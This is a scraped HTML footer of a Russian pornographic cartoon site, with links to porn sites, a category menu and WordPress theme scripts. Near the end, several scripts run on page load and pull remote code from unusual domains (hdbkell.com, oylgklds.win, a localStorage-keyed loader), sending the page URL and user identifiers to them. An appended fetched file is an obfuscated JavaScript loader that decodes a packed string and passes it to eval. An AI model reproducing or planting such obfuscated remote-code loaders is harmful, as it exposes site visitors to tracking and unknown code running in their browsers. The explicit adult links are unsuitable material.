										Лучшие порно сайты: <a href="https://rupornohub.ru/">Порнохаб</a>, <a href="https://chelentano.info/mamki/">Порно мамки</a>, <a href="https://porno365.tw/">Porno365</a>.
										Все персонажи порно мультфильмов и секс картинок на сайте, вымышленные.  (с) 2018									</div>
								</div>								
							</div>
						</div>
					</div>
				</footer>
			
			</div>
		</div>
		
					<div class="scroll-to-top-button scroll-to-top-button-control">
				<a class="basic-button basic-button-default" href="#">Top<i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>
			</div>
				
				<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
				
					<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/slick/slick.min.js?ver=1.8.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4'></script>
<script>
/* <![CDATA[ */
var mejsL10n = {"language":"ru-RU","strings":{"Close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","Fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","Turn off Fullscreen":"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Go Fullscreen":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","Download File":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","Download Video":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","Pause":"\u041f\u0430\u0443\u0437\u0430","Captions\/Subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","None":"\u041d\u0435\u0442","Time Slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","Skip back %1 seconds":"\u041d\u0430\u0437\u0430\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434","Video Player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","Audio Player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","Volume Slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","Mute Toggle":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","Mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","Use Up\/Down Arrow keys to increase or decrease volume.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434."}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.22.0'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.8.12'></script>
<script src='http://pornomultfilmi.ru/wp-content/themes/vidorev/js/main.js?ver=1.0.6.8'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/wp-embed.min.js?ver=4.8.12'></script>
<noindex>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-114064365-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114064365-1');
</script>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
</script><!--/LiveInternet-->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>

<script type='text/javascript' data-cfasync='false'>
  let eac81a08cc_cnt = 0;
  let eac81a08cc_interval = setInterval(function(){
    if (typeof eac81a08cc_country !== 'undefined') {
      clearInterval(eac81a08cc_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eac81a08cc_cnt += 1;
      if (eac81a08cc_cnt >= 60) {
        clearInterval(eac81a08cc_interval);
      }
    }
  }, 500);
</script>
<div class="vdkpph351991"></div>
<script>
    window.k_init = window.k_init || [];
    k_init.push({
                        id: 'vdkpph351991',
                        type: 'cu',
                        domain: 'hdbkell.com',
                        clickChange: true,
                        next: '0',
                        filterDevice: 'both',
                        blockedReferrers: '',
                    });
    
    var s = document.createElement('script');
    s.setAttribute('async', true);
    s.setAttribute('charset', 'utf-8');
    s.setAttribute('data-cfasync', false);
    s.src = 'https://hdbkell.com/n8f9j.js'; 
    document.head && document.head.appendChild(s);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=acecf0e02e54025ad2a8ffa961e6a001"
            + "&m=cf61846842f69cfbfa249facf3a8fed6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</noindex>
	</body>
</html>
<!-- Dynamic page generated in 0.283 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 15:20:46 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1582
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"nTNqXVobH",37,8,34))